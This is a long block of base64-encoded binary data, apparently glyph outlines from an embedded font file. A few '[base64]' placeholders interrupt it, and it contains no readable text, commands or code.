QYAAAMAGQAvABtADysKIBUHcgoLcgMAcgIOcgArKysrMhEzMDFBASMBAQcOAycuAzc3PgMXHgMHNzYuAicmDgIHAwYeAhcWPgIB6P6utgFTAswCDUV2q3NmkFgkBg4RUX6tbm+LSBPCAwcHK1tOPm9bPw8rASRCWjZTe1QyBgD4YAeg/CwVY8akYgMCVY2vXG9iu5ZWAwNmob5uFT2FdksCAi1RaTr++zZfSiwBA0h5kQAABABG/+gFEgYAAAQAGgAvADMAHUAPIQQEFgtyMzIrCwdyAQByACsrMs4yKzIvMjAxZRMzASMBNz4DFx4DBwcOAycuAzcHBh4CFxY2Njc3Ni4CJyYOAgEHITcC3OS2/vWl/YoCDEh6rnRojFEdBgsRTXyrbmqLTRjEAgcFKFpNUoxkFicCHz9bOFR6UzAD/hv9lRvdBSP6AAIIFmPJpmMDA12XtFtcYbqWVQMEZqC7cRY8hXVMAgNOg0zzN2VQMQEDRniQAwKYmAAEADYAAAXCBbAAAwAHAAsADwAfQA8DAoAHBgYKDAsCcg0KCHIAKzIrMhE5LzMazDIwMUEHITcBByE3EwMjEyEDIxMFwhn6vRkD4xz9AhyL/bz9BD/9vPwEj4+P/q+dnQJy+lAFsPpQBbAAAQAvAAABnwQ6AAMADLUDBnICCnIAKyswMUEDIxMBn7y0vAQ6+8YEOgAAAwAuAAAEWQQ6AAMACQANAB9ADwwHBwsGBgIJAwZyCgIKcgArMisyETkvMzMRMzAxQQMjEyEBIzczAQMBNwEBn7y1vANv/Y3vAacB0JP+rIMBpgQ6+8YEOv2UogHK+8YB8339kAAAAwAjAAADsQWwAAMABwALABtADQIKAAcGBgoLAnIKCHIAKysRMxEzMhEzMDFBBwU3AQchNwEDIxMCmBf9ohgDdhz9PBwBB/28/QOjg7yF/bSdnQUT+lAFsAAAAgAkAAACNwYAAAMABwATQAkCBgAHAHIGCnIAKysyETMwMUEHBTcBASMBAjcX/[base64]/LgEOv4GAl6+m1wCAkV1llP8/WafWgEKCZwHCAE4VzADATZfSisCAjxqhwAFAFX/[base64]/0SHAEI/L39ArMc/XYcA1Ac/RwcBcYOCJ4OEAFHfKJa/s1Om39PAgIODJ8ICwEDY6fTcwEwe9mmXfrWnZ0FE/pQBbD9jp2dAnKengADAEf/6AbYBFIAKgBAAFYAJ0ATJAAARzwTEhI8UhkLCzEHcjwLcgArKzIRMzIROS8zETMzETMwMUUuAzc3PgMXHgMHByE3BTc2JiYnJg4CBwcGHgIXFjY3FwYGATc+AxceAwcHDgMnLgM3BwYeAhcWPgI3NzYuAicmDgIE3XGeYCQKBAxUibZuaJNYIAwT/[base64]/[base64]/vLdgAAAf9H/[base64]/[base64]//pBPUEsgAJAB8ANQAVQAomGwtyMQAAEAdyACsyLzIrMjAxQTcOAgc3PgIBNz4DFx4DBwcOAycuAzcHBh4CFxY+Ajc3Ni4CJyYOAgRrigpQl3YMS1Qo++0CDlePwXdyoWIlCwIOWI/BdnGhYibDAwcKMGFOU4BaNwoDCAswYU5UgFo2BLEBcZ5UA3QDQWv9mxdty55aAwJenMFmGG3JnFgCA12av30XP4d1SgIDRXeQRxc/iHdMAwJGeJIAAAIAY//pBooGAwAJAB8AGUAMBQoKAAAVAnIbEAlyACsyKzIvMhEzMDFBNw4CBzc+AiUzAw4CJy4CNxMzAwYWFhcWNjY3BfWVDm/GkQ5jfET+ebyoF6H5mZHRZRGouqcLMXxkaqNmEAYCAZC+YQOHAkeEC/wol+B4AwJ825ID2fwmX5VXAwNSmWcAAAMAW//oBUcEkQAJAA4AJQAdQA4FCwsAABsGciIODhULcgArMi8yKzIvMhEzMDFBMw4CBzc+AgETMwMjEzcOAycuAzcTMwMGHgIXFjY2BMCHC1SadgxQVyr+G462vK1pSg1BcqdzWXdDFgh1tXUFBx8/NGuXWASRdJFGAnICL2D8vQM2+8YB3gNmuIxPAwJDcJBQArr9QyxVRisCBFmdAAAB/wn+RwGwBDoAEQAOtg0GD3IBBnIAKysyMDFTMwMOAicmJic3FhYzMjY2N/u1xw1YmW0eOh0eFzAZN0cnBwQ6+25moFsBAQoJkwcJPF0vAAEAP//qA80EUQAqABlADBEUFAAZCwtyJAAHcgArMisyEjkvMzAxQR4DBwcOAycuAzc3IQclBwYWFhcWPgI3NzYuAicmBgcnNjYCOnGeYCQKBQtUibdtaJRYHwwSAwMb/bgFDCReTUx1VDIJBQcKL15MWJ9GPEvOBE8CXJi+ZS1kwp1cAwJPhaxgepgBG0d8TwICSHeKPyw+hHNKAgM4NH9IPQAAAQEYBOMDZQYAAAgAFLcHBQUEAQOACAAvGs0yOTIRMzAxQRMVJycHBycBApfOk3KwlwEBFQYA/vEOAqinAw8BDgAAAQEoBOMDggYBAAgAErYBBoAHBAIAAC8yMjIazTkwMUEXNzcXASMDNQG9c7GgAf7ib80F/6moAw3+7wEQDv//[base64]/[base64]/ckYBAR8oHQIBQysFP3RIAQEfJx0CRAACAMME0AO+Bf8AAwAHAA60AQWAAAQALzMazTIwMUEBMwEhEzMBAdIBFNj+x/4+2s7+9wTQAS/+0QEv/tEAAAL/6f5oATf/tgALABcADrQPCYAVAwAvMxrMMjAxRzQ2MzYWBxQGBwYmNwYWMzI2NzYmIyIGFmZIQ1wBYkdDYVUEKCAiOgUEIyEkPPpIZwFgQ0ZjAQFaRh8vNiIeNDgAAAH9agTa/r4GAAADAAqyA4ACAC8azTAxQRMjA/42iIzIBgD+2gEmAAAB/eoE2v/BBgAAAwAKsgGAAAAvGs0wMUETFwH96vDn/skE2gEmAf7bAP///QsE2//dBecEBwCl/C0AAAAB/fQE2f80BnMAFAAQtRQCAIALDAAvMxrMMjIwMUEnNz4CNzYuAic3HgMHBgYH/n+LFhxGNwUEHzIzEQ8qXlMzAgNjQgTZAZgCCyAkGh0MAwFpARAnRTZKSgwAAAL82wTk/4UF7gADAAcADrQHA4AEAAAvMhrNMjAxQSMDMwEjAzP+ibP76gHAn8HXBOQBCv72AQoAAfy6/qD9kf93AAsACLEDCQAvMzAxRTQ2NzYWBwYGBwYm/Ls7Ly89AQE8Li49+S8/AQE8Li88AQE5AAEBIwTvAkIGPwADAAqyAIABAC8azTAxQRMzAwEjb7CsBO8BUP6wAAADAPQE7wPvBokAAwAPABsAGUAKExkZDQGAAAAHDQAvMzMvGs0RMxEzMDFBEzMDBTY2NzYWBxQGBwYmJTQ2NzYWBwYGBwYmAi1evY/+OwE6MC49AT0uLjwCJTsvLz0BATwuLj0FgQEI/vgpLz8BATwuLzwBATksLz8BATsvLzwBATn//wClAmoBhQNLBgYAeAAAAAEARAAABKUFsAAFAA62AgUCcgQIcgArKzIwMUEHIQMjEwSlHP1Y4bz9BbCe+u4FsAAAA/+yAAAE3wWwAAQACQANABtADQYCBwMCcg0MDAUCEnIAKzIyETMrMhI5MDFBASMBMxMBNzMBJwchNwNn/RXKA1F6qf71GnQBNnQc+/UcBR364wWw+lAFO3X6UJ2dnQAAAwBn/+kE/gXHAAMAGwAzABtADS8KAwICCiMWA3IKCXIAKysyETkvMxEzMDFBByE3BQcOAycuBDc3PgMXHgQHNzY2LgInJg4CBwcGFB4CFxY+AgPJG/4KGwMeDRNnqeqWdKlwPg8NDBRoquqVdKpwPA/VDQkBG0FxV3CndUYODggcQnBWcqhzRAMrl5clW4f+yXQDAlOMs8djXIX9ynUDAlKMs8fAX0STinBEAwNdn8BgX0OSi3JGAwNdnsIAAAL/xAAABHIFsAAEAAkAF0ALBgACBwMCcgUCCHIAKzIrMhI5OTAxQQEjATMTAzczAQMt/WnSAwB/bd8ieQEGBQj6+AWw+lAFIo76UAADAAwAAASHBbAAAwAHAAsAG0ANAQAFBAQACAkCcgAIcgArKzIROS8zETMwMXM3IQcBNyEHATchBwwcA48c/TocAtwb/T4dA3ocnZ0Cop2dAnCengABAEQAAAVwBbAABwATQAkCBgQHAnIGCHIAKysyETMwMUEDIxMhAyMTBXD9u+H9SeG9/QWw+lAFEvruBbAAAAP/[base64]/OgwRsgEWpaZzuX86DBG0/uj+waF8wHYQCRhId1SpfL92DwoaSXkB0v29/a8CA1CPw3Sn/IwCA1KRw3Kp+4mhAmCze1CIZjsDAgFjtHpRiGQ6BF36UAWwAAIAhQAABZAFsAAZAB0AGUAMFAcHDRwIch0BDQJyACsyMisROREzMDFBMwMGAgQnJy4DNxMzAwYeAhcXFjY2NwMDIxME071ZG7n+4rIefMB/NQ5YvFkKGkp9VxyAy4IU5P29/QWw/fKw/v6LAgEEVpfOewIO/[base64]/YGdnZ2dAAADAEj/[base64]/x/[base64]/Zz0CAkN0R/pOBbF2uGgAAwCF/l8EGwQ6AAMACAANABlADggMAwQKBQEFDQZyAQ5yACsrMhIXOTAxZQMjEzcBMwEjAxMHIwMCAmC1YGoBo8H9v38lkQRzy4T92wIlgQM1+8YEOvy17wQ6AAACAEX/[base64]/qA+AETwAfAD8AH0APACE+PgMDFjUrB3IMFgtyACsyKzISOS8zEjk5MDFBFwcnIgYGBwYeAhcWNjY3Nw4DJy4DNz4DBScuAzc+AxceAwcnNiYmJyYGBgcGHgIXFwHw4hS8P31ZCAYoRVIlPnxcDrQJWYiiU0iQd0QEBVaGmQEeyTp/bUIDA1SFnk1Jim9AArICP2M0N3hZCQYeOUkk0wJMAWwBH09KLkAnEgEBKVVCAVuCUyYCASVLeFRYcUAaRwECHTxjR1p8TCICAihPd1EBOkskAQEhTD8tOiIPAQEAAAIAiv5/BD0FsAAoACwAFUAJFQIsLCkpAAJyACsyLzMRMy8wMUEzBwEOAgcGHgIXFx4CBw4CByc+Ajc2JiYnJy4DNz4CNwEhByED41oX/mpKimIPBQQWLSR3Omc9BAU/XC9cGDQoBQUnORdRRWVAGQgNcqBO/v8DBhr8+QWwgf5fTKG4biU/NSgOJxMqTkk+cV8kWho6QiUfJhYHGRU/V3NJc9/FTwHUlwAAAgAl/mED6ARRAAQAHAAXQAwYCwMGcgIKcgsHchEALysrKxEzMDFBAyMTMwMHPgMXHgMHAyMTNi4CJyYOAgFskrW8oWhEC0R2qXBdfEUWCbu1uwcKJ0w8UnlUMwNI/LgEOv4GBGO+mloCAkBuk1b7qwRTN11GKAEDP22IAAMAdf/[base64]//QB6AQ6ABEADrYGDQtyAAZyACsrMjAxQTMDBhYWFzI2NwcGBicuAjcBEbWIBAonJxUsFQwgQyJTXiIHBDr82CM4IgEHA5cKCQEBUoNKAAL/uP/xA8AF7AAEACYAHkAQABsEAwQCIAUAcg8WFgIKcgArMi8zKzISFzkwMUEBIwEXATIeAhcTHgIXFjY3BwYGIyImJicDAy4CJyYGIzc2NgIu/lrQAliD/[base64]/tyZFH9uwIANCTBjRWY4aUAFBEBcLWQaOCoGBSc6GDVYjmMuCApzsdMFnJMLEQoiVk0+US8UAQF0AQEjS3pZY4hSJAEKEv3GAXABQpN3SnVRFBsQK1BFPW9fI1ccOkIoISMSBw8YSWmTYnioZzAAAAMAYP/0BKQEOgADAAcAGQAZQA0OFQtyBgpyCQcCAwZyACsyMjIrKzIwMUEHITchAyMTITMDBhYWMzI2NwcGBiMuAjcEpBv71xsBWry2vAI5tYgECyYnFSsUCSFDIVReIgYEOpmZ+8YEOvzYIzgiBgSYCgkCUoNKAAH/3f5gA/8EUQAvABdADB4pBhELcgYHcgAOcgArKysRMzIwMUMTPgMXHgMHBw4DJy4DNR4CFx4CFxY+Ajc3NjYmJicmDgIHAyOqD05/sXF4mVIXCwMMRnWnb2qOVCUMGRoNCjdmUE94UzEKAgcBIlhRSW5NLwqr/[base64]/[base64]/6wQRBDoAAwAVABVACgUKEQIDBnIRC3IAKysyETMyMDFBByE3ITMDBhYWMzI2NxcGBicuAjcEERr8kBsBUrSJAwUgJRgsFh4nVDBWWhwHBDqWlvzSHjsnDgmGGhgBAleISwABAGj/5wPiBDwAHgATQAkQBxkABnIZC3IAKysRMzIwMVMzAwYeAhcWPgI3NgInFxYWBgcOAycuAzfftW0FARk/OlJ/WTUKExEjtxkVAwwOUYi/[base64]/icFJAQ8AB4AIgAVQAohBxkLciAQAAZyACsyMisyLzAxUzMDBh4CFxY+Ajc2AicXFhYGBw4DJy4DNwEzASOwtVIMFUqIZmayjFwQExYlthsXAQsTdrryjY3Nfy8RAka1/vK1BDr+FlylgEsCAj52pWV+AQZ6AlGrrFWN3ptPAgJbpOGIAeb57QACAGf/5wXvBDwAHgA/ABlADAEXCgopNh8GcjYLcgArKxEzMxEzMjAxQRceAgcOAycuAzcTMwMGBhYWFxY+Ajc2AiUXBgIHBgYeAhcWPgI3EzMDDgMnLgM0Nz4CBPu0IB4CCww9baZ2ZHg7CwowgDAGARpGQU5nPiEIERr8HsNGhRYGCQQeQDdGYj8kCDB/MQw5YZVpWnhGHwgNOVcEPAJSrK9WYdCzbAMCXpSrUAEp/tQvc2pGAgNbjZY6ggEHegF8/v2PJGpyZUEDBD5oejgBLP7XWLGTVgMCTHuWnEZhtaoAAQBS/[base64]/rBLhlcDA1OLUAKgI0pAKQECOFowEm6gWAIPAAADAGcAAATdBcEAAwAWACkAHkAOEAkJHyYDchoYFgMDAhIAPzMRMzMzKzIyETMwMUEDIxM3AT4CFzIWFwcmJiMiBgYHAScDExcHAy4CJyYGByc2NjMeAgKBeLt3ZwEuHUVeQSM/IDQMGA0cKyMO/l+LKIoFfbgHFiAXDhsOFBw6HzpRNAKv/VECr1MCATVXMgIQDpUEBhYmFf1ZAgLh/efIAgKmFSIUAQEFBJoMDQEyUwAAAwBo/+YGQQQ8AAMAJABFACFAECYFAxwPLzwLcjwPAgMGcg8ALysyETkrMhEzETMzMDFBByE3JRceAgcOBCcuAzc3MwcGBhYWFxY+Azc2AiUXBgIHDgIWFhcWPgI3NzMHDgMnLgM2Nz4CBkEb+lsbBBq1IB4BCwkmP1+HWmN5OgsKKH8nBgEbRkE5UDUiEgURG/xmxEaGFgQLARU0MUVhPyMIJ4ApDDhilWhWbjwXAggNOlcEOpiYAgJSrK9WSKKdf0sDAl+Uq1D5/C90a0YBAT9oeHAoggEHegF8/v2PHWZzakYDBj9qezb8+Veyk1cDA1CAmJg/YbWqAAMAov/xBXYFsAAbAB8AIwAhQBEfIxgFBQ4iIx4IciMCcg4JcgArKysRMxI5LzMRMzAxQTc+AhceAgcOAwc3PgM3NiYmJyYGBhMDIxMhByE3AjoLOXp+PYrPagwLXJS/bgtJels5CAo3ellAfXqX/bv8Arcc+7ccAoqoFyESAQJqyJB0qm44ApkBJ0xxSlp9QgECEyIDEPpQBbCengAAAgBz/+kE/[base64]//N//8H7QWwABEAFQAuACdAEyQhIQkuFhYACgkIchQVFSMAAnIAKzIyETMrMhI5LzMRMxEzMDFBMwMOBCcjNzc+BDcBByE3AQUeAgcOAychEzMDBTI2Njc2JiYnJQIBu5sTL0dxqXk4EiRXdUotHAwDUBz9ghwCjwF1gsJlDApclbxo/eP9veIBSluXYgwKMW5S/nMFsP03X8/CnFwBnAIGWIihoEICqZ6e/cwBBGvChW6pdDsBBbD67QFJhl1Qe0cDAQAAAwBE//8H+gWwAAMABwAgACNAEQggIAMCAgYVBwJyFhMTBghyACsyETMrMhE5LzMzLzMwMUEHITcTAyMTAQUeAgcOAychEzMDBT4CNzYmJiclBGIc/Q8cjPy9/QOYAXV7xmsLCF6Vu2b95P284AFJVpZlDAo5cUz+cwM5nZ0Cd/pQBbD9nwEEXrSEbKVuNgEFsPr2AQE9elpPbjoDAQADALQAAAWcBbAAFQAZAB0AHUAOGQEYBhERGBwdAnIYCHIAKysyETkvMxEzMjAxYSMTNiYmJyYOAgc3PgMXHgIHAQMjEyEHITcFQLxMCyZsXzlubmw2EDRqa203jsNbEf2O/b39Ar0c+7ccAcpcgEMCAQoSGg+gEBoQCAECZsaSA+j6UAWwnp4AAgBC/pkFbwWwAAcACwAXQAsJBgECcgsDAwAIcgArMhI5KzIvMDFzEzMDIRMzAyUDIxNC/b3hArbivP3+ZVa8VwWw+u0FE/pQiv4PAfEAAgA2//8ElwWwAAUAHgAhQBAGHh4EAhMTBQJyFBERBAhyACsyETMrMhEzETkvMzAxQQchAyMTEwUeAgcOAychEzMDBTI2Njc2JiYnJQSXHP1X4bv8KAF1f8VpDAldlbto/eT8veIBSlmXYgwKNXBP/nMFsJ767gWw/a8BA2K4hm6mcDgBBbD67QFEgVxRcj0DAQAG/4z+mgV6BbAAAwAHAAsADwATACUAJ0ATCxERIAMDBx4Icg4PDxAUAnIJBQAvMysyMhEzKzIyETMyETMwMWUHITczAyMTIQMjExMHITchAyMTITMDDgUHIzcXPgM3BK8c+9IcH1q6WAVuW7tZRBz9lBwDDf28/f1uv4UNKTxQaoZSYhY9THBQNxSdnZ39/QID/f4CAgUTnp76UAWw/bc9qb65nGUJnQJDp7vFYQAF/6sAAAd1BbAABQAJAA0AEwAXACdAExYRCQMDAAAPDxQMCAhyDgoBAnIAKzIyKzIyMi8zETMRMzMzMDFBATMBIQcnASMBAQMjEyEBISczAQMBNwECSv6Q0AELARI74f339wKhAjb8u/0Drf19/r4B+AHl2P7YjQF4ApkDF/2JoAX9YgNOAmL6UAWw/OmgAnf6UAKynfyxAAIAJf/[base64]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[base64]/[base64]/F4DovvGmP4nAUGYAAIAeQAAA/UEPAADABcAF0ALDxQJCQEABnIBCnIAKysROS8zMjAxQQMjExMHDgInLgI3EzMDBhYWFxY2NgP1vLW8HA07enxAeqNIDTK1MwgZUE1AfXoEOvvGBDr+D5kXIBABAme1eAE8/sNFcEQCAhIhAAEAMAAABggEOgALABlADAUJBgICCwAGcgsKcgArKxEzETMyMjAxUzMDIRMzAyETMwMh7LShAX+htqIBfqK1vPrkBDr8XgOi/F4DovvGAAIAJf6/Bf0EOgAFABEAHUAODAUICAQRCnIPCwYGcgEALysyMisyMhEzMzAxZQMjEyM3ATMDIRMzAyETMwMhBfBkojiJG/wttaIBf6K1oQF+obW8+uSY/icBQZgDovxeA6L8XgOi+8YAAgBW//8EeQQ6AAMAHAAdQA4REg8cBAQPAgMGcg8KcgArKzIROS8zETMyMDFBByE3AQUeAgcOAychEzMDBT4CNzYmJiclAj8b/jIbAXoBMGWhWAgGS3qaVP40vLaiAQBBbUgJByNOOf64BDqYmP6MAQRQlmxZil4vAQQ6/F4BATBdRDlWMgMBAAIAMf//BaoEOgAYABwAHUAOGhkOCxgAAAsMBnILCnIAKysROS8zETMyMzAxQQUeAgcOAychEzMDBT4CNzYmJiclAQMjEwEvAS9moVgIBkt6mlT+Nby0oQEAQW1JCQcjTzn+uASWvLW8AsYBA1GWbFmKXi8BBDr8XgEBMF1DOlYyAwECDPvGBDoAAAEAMf//A70EOgAYABlADA4LGAAACwwGcgsKcgArKxE5LzMRMzAxQQUeAgcOAychEzMDBT4CNzYmJiclAS8BL2ahWAgGS3qaVP41vLShAQBBbUkJByNPOf64AsYBA1GWbFmKXi8BBDr8XgEBMF1DOlYyAwEAAgAy/+gDxARRACcAKwAdQA4rKioJHRkUC3IEAAkHcgArMswrzDMSOS8zMDFBJgYGBwc+AhceAwcHDgMnLgI3FwYWFhcWPgI3NzYuAhMHITcCNkBxTw2sC4jGaW6aXCEJBQ1Uibpzb6ZYBa0EK1tDT3lWMwkGBggrW+wb/hsbA7cCNmA/AWylXQMCXpu9YStpxZtZAwJpsG4BP2xDAwJGdYxDKjuEdkz+vpeXAAQAMf/oBgMEUgADAAcAHQAzACNAEyQDAgIZLw4HBnIGCnIOB3IZC3IAKysrKxEzEjkvMzIwMUEHITcTAyMTATc+AxceAwcHDgMnLgM3BwYeAhcWPgI3NzYuAicmDgIC5Bv90RrtvLS8AUwDDlePwXdyomIlCwMNWY/BdnGhYibEAwcKMGBOU4BbNwoDCAsxYU9Tf1o2Am+XlwHL+8YEOv3PGG3LnlsDA16cwWYYbsicWQMDXZq/fRc/h3RLAgNFdpBIFz+JdkwDAkZ5kQAAAv+/AAAD/wQ7AAMAHQAdQA4BEhITEwMJBAZyBwMKcgArMisyEjkvMxI5MDFBMwEjAQUDIxMnDgIHBhYWFwUHJS4DNz4DAUnP/nbPAn0Bw7y1ovg8cE8JByVLMgFVG/7DSH1cMAUFUH6aAgT9/AQ7AfvGA6QBASlUQTRKKAIBmAECLFF3TFiAUygABAAg/kcD2QYAABEAFQAsADAAHUAQMC8oHAdyFQByFApyDQYPcgArMisrKzLMMjAxQTMDDgInIiYnNxYWMzI2NjcDASMBAyc+AxceAwcDIxM2JiYnJg4CAQchNwL0tloNWZlsHzseHhgzGThGJQi6/vW1AQsYSg5Le6tuV3VCFQh2tngHF0xITXpbOQG5G/2VGwHG/eJloFwCCgmTCAk9XS8GWfoABgD8RgJhu5ZXAwI/bYxP/TsCyEFpQAICPmuEAsiYmAAAAgBO/[base64]/hnNJAAAD/8P//wYtBDoAEQAVAC4AJUASFi4uACQhIQoJCnIUFRUjAAZyACsyMhEzKzIyETMROS8zMDFBMwMOBCcjNzc+BDcBByE3AQUeAgcOAychEzMDBT4CNzYmJiclAW62cw8mO1uGXz4TJUFYOSMVCQJqG/4cHAIIAS9ho10HBU17mFH+Nby1ogEAPm1JCQgqUjT+uQQ6/fZMn5JzQQGiAgQ/ZXZ3MQHQmZn+ZAEDSI1qWINWKwEEOvxcAQEuWEE4SiUCAQAAAwAw//8GTgQ6AAMABwAgACVAEhUWExMGCAMgAwICBgcGcgYKcgArKxE5LzMzETMRMxEzMjAxQQchNxMDIxMBBR4CBw4DJyETMwMFPgI3NiYmJyUDXxv91BpuvLS8AtEBMGGiXgcFTXuZUP40vLaiAQA+bEoICCpRNP64AqGWlgGZ+8YEOv5kAQNIjWpXg1crAQQ6/FwBAS5YQThKJQIBAAMAIAAAA9oGAAADABoAHgAZQA0eHRYKB3IDAHIRAgpyACsyKysyzDIwMUEBIwEDJz4DFx4DBwMjEzYmJicmDgIBByE3AeD+9bUBCxhKDkt7q25XdUIWCXa2eAcXTUhMels5Ac8b/ZQbBgD6AAYA/EYCYbuWVwMCP2yNT/07AshBaT8CAj5rgwLNmJgAAgAw/pwEOAQ6AAMACwAXQAsABgYLCnIJBAZyAgAvKzIrMhI5MDFlMwMjAzMDIRMzAyEBmLZZtVS0oQHioba8/LSY/gQFnvxeA6L7xgAAAgBu/[base64]//5wXXBDoAGAAxABtADiwfC3IUBwtyJhoOAAZyACsyMjIrMisyMDFBMwMOAycuAzcTMwMGHgIXFjY2NwEzAw4CJy4DNxMzAwYeAhcWPgI3AviTegs+ZYpXUXhLHwh6tXoEBhs3LURlPgoCpLV6D2ywdlByRRsIepN6BAkhPi8yTTgiBwQ6/SlSi2c3